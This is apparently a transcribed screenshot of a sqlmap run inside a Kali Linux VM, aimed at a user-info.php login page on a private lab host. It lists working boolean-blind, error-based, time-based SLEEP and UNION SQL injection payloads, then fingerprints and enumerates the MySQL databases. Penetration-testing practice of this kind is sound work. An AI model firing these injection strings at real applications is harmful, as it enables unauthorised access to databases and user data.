 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~ 12:50 AM
kali@kali: ~
Parameter: username (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=user-info.php&username=hacker' AND 4078=4078 AND 'Wnwc'='Wnwc&password=123&user-info-php-submit-button=View Account Details
Type: error-based
Title: MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0×716b767671,(SELECT (ELT(4833=4833,1))),0×71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D
etails
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=hacker' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0×716b767671,0×61756e426a6a6c645764496c746d74576d5045464c6b6165646c456f69634463
4f746643644d7367,0×71716a7a71),NULL-- -&password=123&user-info-php-submit-button=View Account Details
---
[00:49:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP, Apache 2.2.8, PHP 5.2.4
back-end DBMS: MySQL ≥ 4.1
[00:49:59] [WARNING] information_schema not available, back-end DBMS is MySQL < 5. database names will be fetched from 'mysql' database
[00:50:00] [WARNING] reflective value(s) found and filtering out
available databases [2]:
[*] test
[*] test\\_%
[00:50:00] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.82.166'
[*] ending @ 00:50:00 /2022-03-17/
sqlmapprojec
(kali㉿kali)-[~]
$